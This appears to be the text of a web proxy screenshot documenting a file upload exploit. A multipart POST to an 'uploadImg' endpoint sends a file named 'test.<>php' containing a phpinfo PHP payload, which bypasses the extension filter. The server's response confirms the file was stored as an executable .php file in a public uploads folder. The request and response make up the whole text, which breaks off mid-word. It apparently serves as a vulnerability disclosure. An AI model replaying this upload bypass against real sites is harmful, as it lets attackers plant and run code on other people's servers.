 Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php?s=/home/page/uploadImg HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
4 Content-Length: 239
5 Content-Type: multipart/form-data; boundary=--------------------------921378126371623762173617
6 Accept-Encoding: gzip
7
8 ----------------------------921378126371623762173617
9 Content-Disposition: form-data; name="editormd-image-file"; filename="test.<>php"
10 Content-Type: text/plain
11
12 <?php phpinfo();?>
13 ----------------------------921378126371623762173617--
Search
0 matches
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 24 Apr 2021 04:58:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.2.7
7 Set-Cookie: PHPSESSID=5fa6e930b7a4d3cf65ebcdd0211cafae; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Content-Length: 97
12
13 {"url":"http:\/\/ \/Public\/Uploads\/2021-04-24\/6083a577ad951.php","success":
Search
0 mat